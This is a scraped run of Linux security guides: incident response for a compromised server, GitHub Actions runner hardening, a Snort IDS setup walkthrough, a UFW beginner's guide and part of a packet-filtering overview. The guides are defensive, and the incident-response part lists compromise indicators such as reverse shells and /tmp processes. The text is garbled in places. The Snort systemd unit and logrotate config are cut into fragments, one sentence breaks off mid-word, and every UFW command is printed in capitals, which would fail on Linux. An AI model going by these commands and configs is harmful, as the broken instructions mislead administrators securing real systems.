spotting behavior that feels wrong for the system. Things worth investigating include: Suspicious Behavior Why It Matters Processes running from /tmp Malware often hides in temporary directories Randomized process names Attackers rename malware to avoid detection Unexpected parent-child relationships A web server spawning shells is a bad sign High CPU usage with no explanation Common with crypto mining malware Shells started by application users May indicate command execution abuse A compromised web server spawning /bin/bash underneath an Apache or Nginx process deserves immediate attention. After checking processes, inspect network activity. A server talking to unfamiliar systems or listening on unexpected ports may already be under remote control . ss -plant lsof -i -P -n Pay attention to: Unknown listening ports Outbound connections to unfamiliar IPs Established sessions with cloud VPS providers Reverse shell behavior Services binding to unusual interfaces A reverse shell often appears as a process maintaining an outbound connection to a remote host over a strange high-numbered port. If the server normally only handles web traffic but suddenly maintains persistent outbound sessions to external infrastructure, that is not normal operational behavior. Step 2: Do Not Reboot the Server Yet In most cases, rebooting a compromised Linux server too early destroys valuable evidence . Memory-resident malware disappears. Active network connections vanish. Temporary files get deleted. Shell history stored only in memory may never be recoverable again. A reboot can also terminate the exact malicious process you were trying to investigate. That sounds helpful until you realize it removes the ability to understand what the attacker was doing, how they got in, and whether they still have access somewhere else. The following artifacts may disappear after a reboot: RAM-based malware Active reverse shells Running attacker processes Unsaved shell history Temporary files under /tmp Active network sessions Evidence tied to process memory Avoid rebooting the server unless the situation is actively getting worse. Preserve logsfirst. Save process information. Capture active network connections before changing services or killing processes. In ransomware or destructive attacks, emergency shutdowns may still become necessary. Outside of those situations, immediate reboots usually create more problems for the investigation. Step 3: Isolate the Server Carefully Most compromised servers should be isolated quickly, but investigators still need access to the system. The goal is to limit attacker movement without cutting off visibility completely. Good containment limits external access while keeping the server reachable for evidence collection and review. Good Containment Methods Action Why It Helps Remove the server from the load balancer Prevents users from reaching a compromised application Restrict inbound traffic with firewall rules Limits new attacker access Isolate the system in a dedicated VLAN Reduces lateral movement risk Block internet egress traffic Stops outbound command-and-control communication Preserve secure SSH access Allows investigators to continue evidence collection A cloud workload might be isolated by changing security groups. An on-premises server might move into a quarantine VLAN. The exact method changes between environments, but the objective stays the same. Bad Containment Methods Some responses create more problems than the attackers themselves. Pulling the power cable Wiping the virtual machine immediately Deleting suspicious files before analysis Restarting services blindly Running cleanup scripts without evidence collection Deleting malware immediately feels productive, but it often destroys indicators investigators need later. The same malicious file may reveal persistence methods, attacker tooling, or lateral movement paths across the environment. Containment should slow the attacker downwithout destroying the evidence trail. Step 4: Capture Volatile Evidence Immediately Volatile evidence disappears fast. Running processes terminate. Network connections close. Logs rotate. This is the stage where responders start preserving everything they may need later for investigation, reporting, or legal review. Begin with process information. Save Process Information These commands create snapshots of currently running processes. ps auxf > /root/processes.txt pstree -p > /root/pstree.txt The redirected output preserves the process tree exactly as it existed during the investigation. That matters because attackers often terminate malware once they realize they have been detected. Move next into network evidence. Save Network Connections ss -plant > /root/network_connections.txt lsof -i -P -n > /root/open_sockets.txt This helps identify: Remote command-and-control infrastructure Reverse shells Internal lateral movement Suspicious listening services Unexpected outbound sessions A single established connection to an unfamiliar VPS provider can become the clue that ties the compromise together later. Then, preserve user activity. Save Logged-In User Activity who > /root/logged_in_users.txt last -a > /root/login_history.txt Historical login records often reveal how long the compromise existed before detection. Attackers regularly use valid credentials after initial access, especially when moving laterally. Logs should also be preserved before rotation occurs. Preserve Logs Before Rotation cp -r /var/log /root/log-backup journalctl > /root/journalctl.txt Linux systems rotate logs automatically. A busy server may overwrite critical authentication or application records quickly , especially during active attacks. Useful logs commonly include: Log Source What It Reveals /var/log/auth.log SSH logins and failed authentication /var/log/secure Security-related events on RHEL-based systems journalctl Systemd event history Web server logs Exploitation attempts and suspicious requests Cron logs Unauthorized scheduled tasks At this stage, documentation matters almost as much as evidence collection. Record timestamps. Save commands used during the investigation. Keep notes on every change made to the server. Step 5: Check for Persistence Mechanisms Attackers rarely compromise a server and leave voluntarily. Persistence mechanisms help them regain access after reboots, password resets, or partial cleanup efforts. This is why compromised systems often appear clean at first and then become compromised again days later. Cron jobs are one of the most common persistence methods on Linux systems. Inspect Cron Jobs crontab -l ls -la /etc/cron* Look for: Scripts executing from /tmp Obfuscated shell commands Base64-encoded payloads Unknown scheduled jobs Tasks running as root unexpectedly Attackers like cron because it survives reboots and blends into normal system administration. SSH keys are another common persistence method, especially after credential theft. Review SSH Keys cat ~/.ssh/authorized_keys Unauthorized SSH keys allow attackers to reconnect without passwords. Compare keys against known administrators and remove anything unexplained only after preserving copies for investigation. Persistence also appears inside systemd services. Inspect Systemd Services systemctl list-units --type=service systemctl list-unit-files Suspicious services often: Use vague names Restart automatically Execute scripts from unusual directories Launch hidden shells or networking tools A fake service named system-update.service launching a binary from /tmp/.cache should not be ignored. Startup scripts deserve inspection too. Check StartupScripts Common locations include: /etc/profile /etc/rc.local /etc/init.d/ /etc/bash.bashrc Attackers sometimes inject commands directly into startup scripts so malware launches every time a user logs in or the server boots. Kernel-level persistence is harder to detect and far more dangerous. If root access was obtained, trust in the operating system itself becomes questionable. Step 6: Determine How the Attackers Got In Understanding the initial entry point matters because cleanup without fixing the original weakness usually leads to reinfection. Attackers rarely use complicated techniques when simple exposure works. The most common Linux compromise paths include: Exposed SSH services Weak or reused passwords Vulnerable web applications Public-facing admin panels Credential theft through phishing Unpatched software packages Default credentials left unchanged Authentication logs provide a good starting point. lastb grep "Failed password" /var/log/auth.log Large numbers of failed SSH logins may indicate brute-force activity. A successful login immediately after repeated failures deserves investigation. Web servers should also be reviewed carefully. Exploited applications often leave traces in access logs. Things to look for include: Indicator Possible Meaning Requests containing long encoded strings Command injection attempts Requests to unknown PHP or JSP files Web shell activity POST requests to admin endpoints Credential abuse Repeated exploit attempts Automated scanning Outdated packages create another common entry point. Attackers routinely target publicly known vulnerabilities within days of disclosure. The longer internet-facing systems remain unpatched, the higher the risk becomes. The investigation may eventually show that the compromise began outside the server itself. Stol FinalThoughts A compromised Linux server can turn into a larger incident quickly if the response is rushed. Reboots, cleanup attempts, and configuration changes made too early often remove the evidence investigators still need. Early response work is mostly about preserving visibility long enough to understand the scope of the compromise. Save process data. Preserve logs. Identify active connections. Check whether the attacker established persistence or moved into other systems. A server may also appear stable after basic remediation while the original access path still exists. Unpatched applications, exposed admin services, stolen SSH keys, and reused credentials commonly lead to repeated compromise. In higher-severity incidents, rebuilding from a trusted image is often safer than attempting partial cleanup on a compromised host. Especially after root-level access or suspected persistence inside the operating system. FAQ Should I disconnect a compromised Linux server from the network immediately? Usually, yes, but isolation should be controlled. The goal is to limit attacker movement while preserving evidence and maintaining investigator access. Instead of powering the server off immediately, restrict inbound and outbound traffic carefully. Remove the system from production traffic if possible while preserving secure access for forensic review. Should I reboot a hacked Linux server? Usually no. Rebooting destroys volatile evidence, including memory artifacts, active attacker sessions, temporary malware files, and live network connections. Exceptions exist during destructive ransomware events or situations where active compromise threatens other systems immediately. What logs should I check after a Linux server compromise? Start with authentication and system logs. Common sources include: /var/log/auth.log /var/log/secure journalctl Apache or Nginx access logs Cron logs Audit logs Application logs These logs help identify loginactivity, exploitation attempts, persistence, and lateral movement. How do attackers maintain persistence on Linux servers? Attackers commonly maintain persistence through: SSH authorized keys Cron jobs Systemd services Startup scripts Web shells Kernel modules Hidden user accounts Persistence mechanisms are designed to survive reboots and partial cleanup. Can a compromised Linux server ever be trusted again? Sometimes, but root-level compromise changes the situation significantly. If attackers gained administrative access, complete trust in the operating system may be impossible to restore confidently. Many organizations rebuild compromised systems entirely instead of attempting a deep cleanup. What is the first thing to collect during incident response? Volatile evidence should be collected first. That usually includes: Running processes Active network connections Logged-in users Memory artifacts Open sockets Authentication logs This information disappears quickly once systems reboot or attackers detect investigation activity. Related Reading What Is SELinux? A Practical Take for Linux Admins Understanding Log Management and Analysis Tools for Linux Systems Top Linux Vulnerability Scanners in 2026: A Guide to Open-Source Security Tools Why CI/CD Pipelines Became Targets in Software Supply Chain Attacks RubyGems Attack Highlights Open Source Supply Chain Risks for Linux Teams . Step 1: Verify the Server Is Actually Compromised Start by confirming the server is actually comprom. first, minutes, discovering, compromised, linux, server, usually, decide, evidence. . Dave Wreski
May 28, 2026
•
How to Secure My Network
166
 security advisorylinuxdocker
GitHub Actions Linux Self-Hosted Runners Security Risks 2025-30066
Self-hosted GitHub Actions runners give organizations far more flexibility than standard cloud-hosted runners. Teams can integrate internal infrastructure directly into CI/CD workflows, automate Kubernetes deployments, run custom tooling, and manage Linux-based build environments without relying entirely on external infrastructure. . That flexibility also creates a significant security risk. A compromised self-hosted GitHub Actions runner can hand attackers direct access to Kubernetes clusters, cloud credentials, package registries, and production deployment systems—often without exploiting a single Linux vulnerability. Recent compromises, such as the poisoning of the tj-actions/changed-files Action and the Codecov supply chain breach, demonstrated how attackers increasingly target CI/CD automation. This is because the pipeline itself often provides privileged access to infrastructure and production environments already. Unlike ephemeral cloud runners, self-hosted Linux runners frequently persist long after workflows complete. In many environments, they already sit close to Kubernetes clusters, internal repositories, package publishing systems, and cloud administration tooling. Why Self-Hosted GitHub Actions Runners Create Security Risks Self-hosted runners often inherit broad operational access because they handle container builds, infrastructure deployment, cloud provisioning, and release automation simultaneously. That concentration of privileged access makes the runner itself a high-value target. As workflows expanded, self-hosted runners gradually accumulated access to: cloud deployment credentials, Kubernetes environments, internal repositories, package publishing systems, infrastructure automation tooling, container registries, and production release pipelines. The risk becomes larger when organizations place runners directly inside trusted internal networks or allow workflows to interact directly with production infrastructure. Once attackerscompromise the workflow environment, the runner may become a pivot point for lateral movement deeper into the environment. Unlike traditional endpoint compromise, attackers frequently abuse legitimate CI/CD automation behavior rather than exploiting Linux directly. That operational normalcy makes malicious workflow activity much harder to detect. How to Use Ephemeral GitHub Actions Runners on Linux Persistent runners may retain credentials, temporary artifacts, shell histories, and environment variables long after workflows finish executing. That persistence creates additional opportunities for: credential theft, workflow persistence, artifact tampering, and lateral movement across infrastructure environments. Ephemeral runners reduce that exposure window because the environment is destroyed automatically after each workflow completes. If you are running on standalone Linux hosts, you can enforce this by using the --ephemeral flag during the registration process: ./config.sh --url [https://github.com/OWNER/REPO](https://github.com/OWNER/REPO) --token YOUR_TOKEN --ephemeral Many organizations now deploy ephemeral Linux runners using the GitHub Actions Runner Controller (ARC) for Kubernetes. This allows organizations to isolate workflows using namespaces, network policies, and tightly scoped service accounts. The goal is to prevent attackers from inheriting leftover state between jobs. How to Restrict Docker Socket Access on GitHub Actions Runners Exposing the Docker socket ( /var/run/docker.sock ) inside GitHub Actions workflows effectively grants root-level control over the runner host. Many Linux CI/CD environments expose this socket so pipelines can build containers directly, but that configuration becomes dangerous during workflow compromise because attackers may use Docker socket access to escape container isolation, mount sensitive host directories, or deploy privileged containers. Organizations should avoid exposing the Docker socket whenever possible.Safer alternatives include: rootless container builds, isolated build systems, BuildKit, or Kaniko. A standard Kaniko implementation in a Kubernetes-based runner looks like this: YAML - name: Build with Kaniko image: gcr.io/kaniko-project/executor:latest args: ["--dockerfile=Dockerfile", "--destination=my-registry.com/image:latest"] How to Remove Long-Lived Secrets From GitHub Actions Workflows Long-lived credentials create unnecessary exposure. Many workflow compromises specifically target GitHub Personal Access Tokens or cloud access keys stored inside repositories. Once exposed, those credentials may continue functioning long after defenders discover the breach. Organizations should replace static credentials with OIDC (OpenID Connect) . OIDC allows workflows to request temporary cloud credentials dynamically during execution. Major cloud providers, including AWS, Azure, and Google Cloud, already support OIDC integration, which significantly reduces the operational value of stolen credentials. A hardened OIDC configuration for AWS would look like this: YAML permissions: id-token: write contents: read steps: - name: Configure AWS Credentials uses: aws-actions/configure-aws-credentials@v4> with: role-to-assume: arn:aws:iam::1234567890:role/my-github-role aws-region: us-east-1 How to Restrict GitHub Actions Workflow Permissions Many GitHub Actions environments still run with broader repository permissions than workflows actually require. Overly permissive configurations, such as permissions: write-all , grant workflows unnecessary repository modification privileges. A safer baseline starts with an empty permission set, explicitly granting only the permissions required for the workflow itself: YAML permissions: {} # Grant only the specific scope required permissions: contents: read Security teams should also carefully review all workflows using the pull_request_target trigger. Because thistrigger executes using the permissions of the target repository rather than the untrusted fork, attackers may abuse it to expose repository secrets. How to Review GitHub Actions Workflow Changes Safely Workflow files should be treated like infrastructure code. Modifications inside .github/workflows/ can directly affect deployment systems, cloud authentication, and runner execution behavior. Organizations should require mandatory pull request reviews and use CODEOWNERS protection to ensure security teams audit every change. Plaintext # .github/CODEOWNERS .github/workflows/ @platform-security-team In many environments, modifying a workflow effectively changes production infrastructure behavior. Security teams should monitor for unexpected workflow additions or unauthorized permission changes that could indicate a supply chain compromise in progress. How to Restrict Outbound Traffic and Monitor Activity Many CI/CD compromises rely on transmitting secrets to attacker-controlled infrastructure. Organizations should restrict unnecessary outbound traffic from runners using firewall rules, DNS filtering, or Kubernetes NetworkPolicies . For example, you can lock down a Kubernetes runner pod to only communicate with GitHub IP ranges: YAML apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: runner-egress spec: podSelector: matchLabels: app: github-runner egress: - to: - ipBlock: cidr: 140.82.112.0/20 # GitHub IP Range Because attackers frequently operate using legitimate workflow credentials, detection often depends on identifying unusual operational behavior—such as unexpected curl execution or unauthorized cloud API activity. GitHub Actions Runner Hardening Checklist Use ephemeral runners to prevent persistence between builds. Replace long-lived cloud credentials with short-lived OIDC tokens. Remove Docker socket exposure by using Kaniko or BuildKit. Isolate runners from productionnetworks and Kubernetes control planes. Restrict outbound traffic to only essential GitHub and cloud endpoints. Enforce a "deny-all" permission baseline in every workflow YAML. Require mandatory reviews for any modification to .github/workflows/ . GitHub Actions workflows now sit directly inside the software supply chain. They build applications, publish packages, and deploy infrastructure across production systems every day. That operational position makes them extremely attractive targets. For Linux-heavy infrastructure running cloud-native workloads, the risk is significant because the pipeline is no longer just a support tool—it has become part of production itself. Want more Linux security hardening guides like this? Subscribe to our newsletter for practical tutorials on Linux infrastructure, CI/CD security, cloud-native operations, and open-source security best practices. . Self-hosted GitHub Actions runners offer flexibility but pose major security risks that organizations must address effectively.. Self-hosted GitHub, Actions runners, CI/CD security, Linux infrastructure, pipeline security. . MaK Ulac
May 15, 2026
•
How to Learn Tips and Tricks
167
 security advisoryintrusion detectionnetwork monitoring
How to Install and Set Up Snort IDS on Linux (Working Alerts in 30 Minutes)
Outcome Checklist This guide installs Snort as a passive intrusion detection system on Linux and verifies functionality by generating a test alert. Each step builds on the previous one. Do not skip steps. By the end of this guide: Snort is installed, and the version confirmed. HOME_NET is correctly configured. A local rule is created. Configuration validates without errors. A real test alert appears in /var/log/snort/alert Snort runs persistently via systemd (optional).. Identify Your OS and Network Interface Snort installation and packet capture depend on the correct operating system packages and the correct network interface. Identify both before proceeding. 0.1 Confirm Your Linux Distribution Run: cat /etc/os-release Review the values for: ID= ID_LIKE= If the system is Ubuntu or Debian-based, follow the Debian-based installation section. If the system is RHEL, Rocky, AlmaLinux, or similar, follow the RHEL-based installation section. 0.2 Identify the Active Network Interface List interfaces: ip -br link Display the routing table: ip route Identify the interface associated with the default route. Example: default via 192.168.1.1 dev eth0 In this case, eth0 is the interface that must be used with Snort. If the wrong interface is specified during execution, Snort will not capture relevant traffic. 0.3 Baseline System Note Snort depends on a stable and properly maintained Linux host. Confirm the system is updated and hardened before installation using a standard verification process, such as this guide on verifying Linux server security . Step 1: Install Snort On Linux, package installs are predictable when repositories are correctly configured and the system is current. If dependencies fail or the binary does not register, the issue is usually repository state rather than Snort itself. Install using your distribution’s native package manager. Ubuntu / Debian Refresh package metadata: sudo apt-get update Install Snort and default rule packages: sudo apt-get install -y snort snort-common snort-rules-default During installation, you may be prompted for network configuration values. These can be adjusted later in snort.conf . Confirm the binary is present and executable: snort -V which snort snort -V must return version information. which snort must return the binary path, typically /usr/sbin/snort . If the version does not print, resolve package errors before continuing. RHEL / Rocky / AlmaLinux Update repositories: sudo dnf -y update Install Snort: sudo dnf -y install snort Verify the installation: snort -V which snort snort -V must return version information. which snort must return the binary path. If the version does not print, resolve repository or package issues before proceeding. Some RHEL-based repositories install the Snort engine without bundled rule sets. This guide uses a manually created local.rules file, so additional rule downloads are not required for validation. For source-based installations or advanced deployment scenarios, refer to the official Snort installation documentation at the Snort installation guide . Step 2: Verify Snort Version (Snort 2 vs 3 Awareness) At this point, the package should be installed and the binary available in your path. Confirm the engine starts and reports a version. snort -V The command must return version information and exit cleanly. That confirms the binary executes and the required libraries are present. This guide is written for standard Snort 2.9.x package installations that use snort.conf . There is no version comparison here. You only need to confirm that Snort runs without error. If the command fails, resolve that before touching configuration files. Step 3: Confirm Important Snort Paths Linux packages do not always place files in identical locations across distributions. Before editing anything, confirm where yoursystem installed Snort components. Run: whereis snort Review the output carefully. From this, identify: Snort binary path Typically /usr/sbin/snort . This is the executable used in manual runs and systemd . Configuration file location ( snort.conf ) Often under /etc/snort/ . This is the primary configuration file you will edit. Rules directory Commonly /etc/snort/rules/ . This is where local.rules will reside. Log directory Frequently /var/log/snort/ . This is where alert output will be written. Do not assume default paths. Confirm them on your system before proceeding to configuration changes. Step 4: Prepare Required Directories and Permissions Snort writes logs, tracks state, and loads local rules from specific directories. Package installs usually create these, but verify them explicitly on your system. Create required directories if they do not exist: sudo mkdir -p /etc/snort/rules sudo mkdir -p /var/log/snort sudo mkdir -p /var/lib/snort Create a dedicated service account if it is missing: id snort 2> /dev/null || sudo useradd -r -s /usr/sbin/nologin -d /var/lib/snort snort Set ownership and restrict access: sudo chown -R snort:snort /var/log/snort /var/lib/snort sudo chmod 750 /var/log/snort /var/lib/snort Create the local rules file: sudo touch /etc/snort/rules/local.rules sudo chmod 640 /etc/snort/rules/local.rules Snort must have write access to its log directory or alerts will not be generated. Running the process as a dedicated service user prevents permanent root execution and limits system exposure. Confirm ownership before continuing. Step 5: Configure snort.conf Snort operates here as a passive intrusion detection system and requires minimal configuration changes to begin monitoring traffic. Locate the configuration file: sudo find /etc -maxdepth 4 -iname "snort.conf" Edit the file: sudo nano /etc/snort/snort.conf Ensure these linesare present and correctly defined: ipvar HOME_NET 192.168.1.0/24 ipvar EXTERNAL_NET any var RULE_PATH /etc/snort/rules include $RULE_PATH/local.rules HOME_NET must match your actual subnet. Replace 192.168.1.0/24 with your network range if different. If this system has a single public IP address, define HOME_NET using that IP with a /32 mask. Do not modify preprocessors. Do not enable inline mode. Step 6: Add a Local Test Rule At this stage Snort is installed and configured, but it has no custom logic tied to your environment. Add a controlled rule to confirm detection works. Edit the local rules file: sudo nano /etc/snort/rules/local.rules Add the following line: alert icmp any any -> $HOME_NET any (msg:"SNORT TEST - ICMP ping detected"; itype:8; sid:1000001; rev:1;) This rule generates an alert when an ICMP echo request enters HOME_NET. It is intentionally simple and designed for validation, not production monitoring. The sid value must be unique within your rule set. Do not reuse existing IDs. Rule structure, keywords, and deeper detection logic are covered separately in this guide on network intrusion detection using Snort . Save the file before moving to validation. Step 7: Validate Configuration (Mandatory) Before running Snort live, test the configuration. This prevents runtime failures caused by syntax errors or missing includes. Run: sudo snort -T -c /etc/snort/snort.conf -i INTERFACE Replace INTERFACE with your active network interface identified earlier. This command performs a configuration test only. It does not start packet inspection. If successful, you will see a message indicating configuration validation completed. Common validation failures: Incorrect RULE_PATH Missing include $RULE_PATH/local.rules HOME_NET does not match your subnet Permission errors on rule or log directories Resolve any errors before proceeding. Snort should exit cleanly with no fatal messages. Step 8: RunSnort and Generate a Real Alert Start Snort in console mode with fast alert output: sudo snort -A fast -q -c /etc/snort/snort.conf -i INTERFACE -l /var/log/snort Replace INTERFACE with your active NIC. From another host on the network, send ICMP traffic to the Snort sensor: ping -c 3 TARGET_IP Replace TARGET_IP with the IP address of the Snort system. In a separate terminal, verify log output: sudo ls -la /var/log/snort sudo tail -n 20 /var/log/snort/alert You should see an entry containing SNORT TEST - ICMP ping detected. If no alert appears, check the following: Wrong interface specified during startup HOME_NET does not match the monitored subnet local.rules not properly included in snort.conf Once the /var/log/snort/alert file exists and contains entries, alert forwarding to syslog or external dashboards can be configured separately as described in this guide on real-time alerting with Snort . Note : If testing in a cloud environment, ensure ICMP is allowed in the provider firewall or security group. Step 9: Install systemd Service for Persistence Manual execution confirms detection works. Production systems require the service to start at boot and restart automatically if it fails. Create the systemd unit file: sudo tee /etc/systemd/system/snort.service > /dev/null /dev/null || true endscript } This configuration: Rotates logs daily Retains seven days of history Compresses older logs Preserves correct ownership and permissions Reloads the Snort service after rotation Verify logrotate configuration: sudo logrotate -d /etc/logrotate.d/snort The -d flag performs a dry run and reports potential issues without modifying files. Log management should be validated periodically, especially on high-traffic sensors. Silent disk exhaustion is avoidable. Frequently Asked Questions Does this guide enable inline blocking? No. This setup runs Snort strictly as a passive intrusiondetection sensor. Inline blocking and prevention use cases are covered separately in this overview of network intrusion prevention systems . What should I do after alerts start appearing? Installation only confirms detection works. Alert triage, escalation paths, and response handling are operational decisions covered in this guide on intrusion detection response . How do I measure Snort performance? Throughput testing, packet loss analysis, and tuning methodology are separate from installation and discussed in this analysis of intrusion detection systems by the numbers . Is signature-based detection still enough? Static rule matching works, but modern detection strategies often extend beyond traditional signatures. This guide outlines broader approaches to modernizing your intrusion detection strategy . . Identify Your OS and Network Interface Snort installation and packet capture depend on the correct o. outcome, checklist, guide, installs, snort, passive, intrusion, detection, system, linux. . MaK Ulac
Feb 17, 2026
•
How to Secure My Network
161
 security advisoryfirewall managementnetwork rules
Beginner's Guide to UFW Firewall Setup and Configuration
Most people meet the UFW firewall when they first step into Linux and want something that doesn’t fight them. The idea is straightforward. Other firewall tools lean on chains, tables, and low-level flow before anything feels stable. UFW cuts that early friction so beginners can shape basic network behavior without getting pulled into concepts they don’t need yet. After a few basic changes, its appeal settles in. The commands behave predictably, and the system responds in a way that feels easy to follow. . This UFW tutorial lays out the role UFW plays and why new users often start with it, then walks through the early steps at a calm pace. The focus stays on simple ground rather than deeper mechanics. The aim is to give enough structure for someone still getting oriented on how a firewall fits into Linux while keeping the experience steady from the start. What Is the UFW Firewall? The UFW firewall is a small management layer that sits above Linux’s native filtering engine and provides a clear way to express basic network rules. It doesn’t change how the system evaluates traffic. It gives the user a simpler surface to work from while the kernel handles the actual decisions underneath. The structure stays predictable because UFW focuses on translating intent, not reshaping how packets move. UFW builds on the core packet-filtering basics that Linux uses to evaluate network traffic. That lower layer checks a packet’s key fields and makes a quick decision. UFW works alongside that process by organizing rule inputs into something the system can interpret without extra complexity. The result is a straightforward tool for managing rules at the surface level. The UFW firewall keeps the definitions clear while Linux performs the filtering work that has always driven the decision path. Installing and Enabling the UFW Firewall Before the UFW firewall does anything useful, the system needs to know the tool is actually there. Most distributions include it, but you still check. It keepsthe setup grounded and avoids guessing. Once the package is in place, the service can be turned on or off with a couple of steady commands. To see whether UFW is already installed: UFW --version If the system reports a version, the package is present. If not, install it through the standard package manager: sudo apt install UFW After that, enable the firewall so the service starts running in the background: sudo UFW enable You can stop it the same way if you need to pause the firewall for a moment: sudo UFW disable A quick status check shows whether it’s active and gives a small snapshot of its state: sudo UFW status These steps set the baseline. Nothing complicated. Just enough to make sure UFW is installed, switched on, and ready for the work that follows. Essential UFW Commands for Beginners A small set of UFW commands carries most of the work for someone just getting familiar with firewall rules on Linux. They control which services can reach the system and which ones stay closed. The pattern is steady enough for beginners to follow without needing more background. UFW’s behavior often reflects underlying firewall rule ordering basics that determine which rules take precedence, though the tool keeps that idea in the background so it doesn’t complicate everyday use. Allowing a service is usually the first step. SSH is the common case: sudo UFW allow ssh Opening a web service follows the same shape. Whether you recognize the service name or use the port number, the structure stays the same: sudo UFW allow 80 Blocking traffic uses the same pattern, just with a different action: sudo UFW deny ssh Removing a rule is direct. The delete action targets the rule you no longer need: sudo UFW delete allow 80 When the rule list grows, a numbered view helps you see each entry in a clear order. It isn’t exposing deeper mechanics. It just makes it easier to refer to a specific rule: sudo UFW status numbered These commandshandle the basic tasks a beginner meets early on. Opening what should be open, closing what shouldn’t, removing entries that no longer matter, and checking how the set fits together. That’s the core routine, and the UFW firewall keeps it predictable enough to follow without extra detail. Basic UFW Configuration Settings (Beginner-Friendly) Basic settings in the UFW firewall set the ground rules before any specific allow or deny decisions matter. Most people adjust a few areas early on because these settings shape how the system behaves by default. The ideas stay simple, even when the outcomes resemble patterns you might notice in everyday firewall troubleshooting steps . Understanding UFW Default Policies UFW starts with a clear split. Incoming traffic is blocked unless you open it. Outgoing traffic is allowed, so normal activity keeps moving. That pair gives the system a steady posture without requiring you to manage every direction manually. When these defaults need to shift, the commands stay direct: sudo UFW default deny incoming sudo UFW default allow outgoing UFW Logging Options for Beginners Logging shows small notes about how the firewall interacts with traffic. Many users turn it on when they want a clearer sense of what the system is doing without relying on deeper tools. The output stays light at this stage and doesn’t crowd the screen. sudo UFW logging on UFW Application Profiles Explained Application profiles describe common services in a format UFW already understands. They save people from remembering ports or writing out details by hand. Listing the profiles gives you a quick look at what the system can reference immediately. sudo UFW app list These settings form the basic surface of UFW. They keep the environment predictable and give most users enough control to see how the firewall behaves without stepping into advanced configuration. How UFW Applies Rules (Simple High-Level Behavior) Rule behavior in the UFW firewall follows a fewpatterns that explain why traffic is allowed or blocked without exposing the deeper machinery underneath. Most people notice these patterns once they add a few rules and see how the system reacts. The logic stays simple even if the layers below it handle more detail. UFW reads its rules from top to bottom and stops at the first one that fits. That first-match-wins pattern decides the outcome before the rest of the list matters. When two rules could apply to the same connection, the earlier rule controls the result because the evaluation ends there. Inbound and outbound traffic are handled separately. Inbound traffic (requests coming into the machine) moves through its own set of rules. Outbound traffic (connections the machine initiates) follows another. Keeping them separate avoids situations where a choice on one side changes the behavior on the other. Some rules appear to override others simply because of where they sit in the sequence. It isn’t a special feature. It’s the same first-match behavior repeating itself. Once you see that pattern, the results feel steady and predictable without exposing how the internal flow works. Common Beginner Mistakes Using the UFW Firewall Most issues with the UFW firewall come from small, predictable patterns rather than anything deep. You start to see the same handful of issues repeat across different machines, even though the causes remain simple. Enabling UFW without allowing SSH first. The connection drops immediately because the firewall closes the same access path the user is relying on. Assuming inbound and outbound behavior should match. People expect both directions to follow the same rules set, then get confused when traffic only moves one way. The defaults stay separate, and that difference catches many setups. Using a service name that UFW doesn’t recognize. A rule looks correct at first glance, but the name doesn’t match anything in UFW’s application profiles, so nothing changes. Running another firewall toolalongside UFW. Two rule sets end up shaping the same traffic, and the results get harder to read, even though nothing is technically broken. These mistakes show up often, and they’re mostly small gaps in expectation rather than signs of a bad configuration. Most people hit one or two of them while getting comfortable with the tool. FAQ: UFW Firewall Beginner Questions Most people hit the same questions when they start working with the UFW firewall, and the answers stay simple once each term is spelled out clearly. Is UFW a firewall? Yes. UFW controls which network connections are allowed or blocked on the machine. The system does the filtering underneath, but UFW decides the rules. Does UFW replace iptables or nftables? No. Those tools are still used by the system to process traffic. UFW just provides the instructions they follow. Does UFW block outbound traffic? Not in its default state. Outbound traffic leaves the machine freely unless you change the policy. That pattern matches what you’d expect from basic egress filtering basics . Does UFW require networking knowledge? Only the basics. Knowing the name of a service or its port number is usually enough. No deeper networking background is required for normal use. Does rule order matter in UFW? Yes. UFW reads its rules from top to bottom and stops at the first one that applies. The rule that appears earlier decides what happens. Is UFW secure for beginners? It holds up well for small systems. The defaults block incoming traffic and keep the overall behavior steady. Can UFW conflict with other firewall tools? It can. If another firewall tool is active at the same time, both sets of rules affect traffic, and the results get harder to understand. Understanding Where UFW Sits in Your Linux Firewall Journey Most people use the UFW firewall because it keeps the basic work clear. The defaults make sense, the rule behavior stays consistent, and the surface doesn’t shift much as the systemgrows. It handles the everyday traffic decisions that small environments rely on without pulling users into deeper layers. UFW sits inside the broader Linux firewall basics that shape how a system makes these decisions. Other tools handle the finer controls further down the stack, but UFW covers the part most machines actually need. That separation keeps the tool predictable. It does its share of the job, and the heavier layers stay in reserve for setups that call for them. For many systems, that balance is enough. UFW gives a stable starting point and holds the common cases without adding weight to the configuration. . Discover the fundamentals of the UFW firewall, its installation process, and how to manage essential rules in a Linux system, tailored for beginners. UFW Firewall, Firewall Management, Simple Firewall Tutorial. . MaK Ulac
Dec 07, 2025
•
How to Secure My Firewall
161
security advisoryfirewallpacket filteringLinux Firewalls: Packet Filtering Overview and Concepts
Linux handles a lot of network traffic, and the firewall takes the first look at those packets before the system does anything with them. It checks what’s coming in, what’s going out, and drops the packets that don’t line up with the rules you set. That first check decides everything, and the packet doesn’t reach the rest of the system until the firewall is done with it. . Trusted and unknown traffic move through the same path, which is why the firewall matters in the first place. It gives you a predictable line between the two. Your rules shape that line, and they decide what the system accepts or refuses. Sometimes the difference is only a single rule. This guide covers the basics of Linux firewalls from a beginner’s angle. How packets pass through the kernel, how rule layers work, and what the core filtering pieces actually do. It’s enough to set a foundation before you move into anything more detailed. What Are Linux Firewalls? A Linux firewall reviews packets as they move through the system and decides whether to allow them or stop them. It follows the rules you create, and those rules shape how the machine handles connections. When people talk about a firewall on Linux, they are usually referring to this filtering layer in the kernel. The firewall sits at a trust line. Traffic from outside gets inspected first, but even local traffic passes through the same checkpoints. This keeps the system’s behavior steady, especially when the network gets noisy. Netfilter does the heavy lifting inside the kernel. It handles inspection, rule matching, and connection tracking. The tools you use on top are just different ways to manage Netfilter without touching the low-level commands. What Is Packet Filtering? Packet filtering is the core job of a packet filtering firewall . The idea is simple. The firewall looks at the details inside each packet and makes a decision based on the rules you set. Packets move through several checkpoints called chains. Each one covers adifferent stage in the packet’s path. The firewall reads the packet, tries to match it, and applies the first rule that fits. Linux supports stateless and stateful filtering. Stateless filtering checks packets one by one. Stateful filtering uses conntrack to remember active connections so the firewall knows which packets belong together. How Do Linux Firewalls Process and Evaluate Rules? Linux firewalls read rules from top to bottom, and the first match wins. Once a rule matches, the firewall applies that action and stops looking. This shapes how every packet is handled. Rule order drives a lot of behavior. A rule placed too early can override the one you meant to use. If no rule matches, the default policy takes over. Beginners often miss that and end up puzzled by traffic that gets dropped or allowed unexpectedly. If you want a simple, high-level explanation of why order matters, you can review our 